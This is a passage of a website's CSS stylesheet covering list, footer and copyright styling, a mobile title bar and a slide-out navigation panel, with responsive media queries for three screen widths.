    color: #ED391B
}

#content header {
    margin: 0 0 2em
}

#content .check-list li,
#content .link-list li,
#content .quote-list li {
    border-bottom: solid 1px #e2e6e8
}

#footer h2 {
    font-size: 1.25em;
    color: #212f35;
    margin: 0 0 1em
}

#footer .check-list li,
#footer .link-list li,
#footer .quote-list li {
    border-top: solid 1px #e0e4e6;
    border-bottom: solid 1px #b5bec3
}

#copyright {
    border-top: solid 1px #b5bec3;
    box-shadow: inset 0 1px 0 0 #e0e4e7;
    text-align: center;
    padding: 45px 0 80px
}

@media screen and (max-width:1280px) {
    .check-list li {
        font-size: 1em;
        line-height: 2em
    }
    .quote-list li {
        padding: 1em 0
    }
    .quote-list li img {
        width: 60px
    }
    .quote-list li p {
        margin: 0 0 0 80px;
        font-size: 1em;
        font-style: italic;
        line-height: 1.8em
    }
    .quote-list li span {
        display: block;
        margin-left: 80px;
        font-size: .8em;
        font-weight: 400;
        line-height: 1.8em
    }
    .feature-image {
        margin: 0 0 1em
    }
    .button-large {
        font-size: 1.5em
    }
    #banner p {
        font-size: 1.75em
    }
    #header h1 {
        font-size: 2.25em
    }
    #content h3,
    #header nav a {
        font-size: 1.1em
    }
    #content h2 {
        font-size: 1.4em
    }
    #content header {
        margin: 0 0 1.25em
    }
}

#navPanel,
#titleBar {
    display: none
}

@media screen and (max-width:980px) {
    #page-wrapper,
    #titleBar {
        -moz-backface-visibility: hidden;
        -ms-backface-visibility: hidden;
        -ms-transition: -ms-transform .5s ease
    }
    #header,
    #titleBar .title {
        text-align: center
    }
    #titleBar .toggle:after,
    #titleBar .toggle:before {
        content: '';
        position: absolute
    }
    body,
    html {
        overflow-x: hidden
    }
    #header>.container:first-child {
        display: none
    }
    #content {
        padding: 25px 0
    }
    #page-wrapper {
        -webkit-backface-visibility: hidden;
        backface-visibility: hidden;
        -moz-transition: -moz-transform .5s ease;
        -webkit-transition: -webkit-transform .5s ease;
        transition: transform .5s ease;
        padding-bottom: 1px;
        padding-top: 44px
    }
    #titleBar {
        -webkit-backface-visibility: hidden;
        backface-visibility: hidden;
        -moz-transition: -moz-transform .5s ease;
        -webkit-transition: -webkit-transform .5s ease;
        transition: transform .5s ease;
        display: block;
        height: 44px;
        left: 0;
        position: fixed;
        top: 0;
        width: 100%;
        z-index: 10001;
        color: #fff;
        background: url(images/bg04.jpg);
        box-shadow: inset 0 -20px 70px 0 rgba(200, 220, 245, .1), inset 0 -1px 0 0 rgba(255, 255, 255, .1), 0 1px 7px 0 rgba(0, 0, 0, .6);
        text-shadow: -1px -1px 1px rgba(0, 0, 0, .75)
    }
    #titleBar .title {
        display: block;
        font-size: 1.2em;
        font-weight: 400;
        line-height: 48px
    }
    #titleBar .toggle {
        position: absolute;
        left: 0;
        top: 0;
        width: 80px;
        height: 60px
    }
    #titleBar .toggle:after {
        display: block;
        top: 6px;
        left: 6px;
        color: #fff;
        background: rgba(255, 255, 255, .025);
        box-shadow: inset 0 1px 0 0 rgba(255, 255, 255, .1), inset 0 0 0 1px rgba(255, 255, 255, .05), inset 0 -8px 10px 0 rgba(0, 0, 0, .15), 0 1px 2px 0 rgba(0, 0, 0, .25);
        text-shadow: -1px -1px 1px #000;
        width: 49px;
        height: 31px;
        border-radius: 8px
    }
    #titleBar .toggle:before {
        width: 20px;
        height: 30px;
        background: url(images/mobileUI-site-nav-opener-bg.svg);
        top: 15px;
        left: 20px;
        z-index: 1;
        opacity: .25
    }
    #titleBar .toggle:active:after {
        background: rgba(255, 255, 255, .05)
    }
    #navPanel {
        -moz-backface-visibility: hidden;
        -webkit-backface-visibility: hidden;
        -ms-backface-visibility: hidden;
        backface-visibility: hidden;
        -moz-transform: translateX(-275px);
        -webkit-transform: translateX(-275px);
        -ms-transform: translateX(-275px);
        transform: translateX(-275px);
        -moz-transition: -moz-transform .5s ease;
        -webkit-transition: -webkit-transform .5s ease;
        -ms-transition: -ms-transform .5s ease;
        transition: transform .5s ease;
        display: block;
        height: 100%;
        left: 0;
        overflow-y: auto;
        position: fixed;
        top: 0;
        width: 275px;
        z-index: 10002;
        background: url(images/bg04.jpg);
        box-shadow: inset -1px 0 0 0 rgba(255, 255, 255, .25), inset -2px 0 25px 0 rgba(0, 0, 0, .5);
        text-shadow: -1px -1px 1px #000
    }
    #navPanel .link {
        display: block;
        color: #fff;
        text-decoration: none;
        font-size: 1.25em;
        line-height: 2em;
        padding: .625em 1.5em .325em;
        border-top: solid 1px #373d40;
        border-bottom: solid 1px rgba(0, 0, 0, .4)
    }
    #navPanel .link:first-child {
        border-top: 0
    }
    #navPanel .link:last-child {
        border-bottom: 0
    }
    body.navPanel-visible #page-wrapper,
    body.navPanel-visible #titleBar {
        -moz-transform: translateX(275px);
        -webkit-transform: translateX(275px);
        -ms-transform: translateX(275px);
        transform: translateX(275px)
    }
    body.navPanel-visible #navPanel {
        -moz-transform: translateX(0);
        -webkit-transform: translateX(0);
        -ms-transform: translateX(0);
        transform: translateX(0)
    }
}

@media screen and (max-width:736px) {
    body,
    input,
    select,
    textarea {
        font-size: 13pt;
        line-height: 1.4em
    }
    .link-list li {
        padding: .75em 0
    }
    .quote-list li p {
        margin-bottom: .5em
    }
    .check-list li {
        font-size: 1em
    }
    #banner p,
    #content h2 {
        font-size: 1.25em
    }
    .button-large {
        width: 100%
    }
    #banner p {
        font-weight: 200;
        line-height: 1.25em;
        margin: 0 0 1em
    }
    #content section {
        padding: 30px 20px
    }
    #content h3 {
        font-size: 1em
    }
    #content header {
        margin: 0 0 1.25em
    }
    #footer .link-list {
        margin: 0 0 10px!important
    }
    #copyright {
        padding: 20px 30px
    }
}